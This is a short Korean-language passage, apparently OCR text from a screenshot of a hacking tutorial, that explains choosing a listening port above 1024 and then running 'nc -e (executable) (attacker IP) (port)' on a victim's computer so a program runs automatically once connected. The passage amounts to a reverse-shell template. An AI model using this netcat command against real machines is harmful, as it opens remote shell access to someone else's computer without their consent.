
여기서 포트번호는 아무거나 설정해도되는데 이왕 1024 이상의
값으로 하는게 낫다.
2.
피해자의 컴퓨터에서 연결을 시도한다.
nc -e (실행파일) (공격자IP) (포트번호)
-e 는 연결이 되면 다음에 있는 파일을 자동으로 실행하게 한다.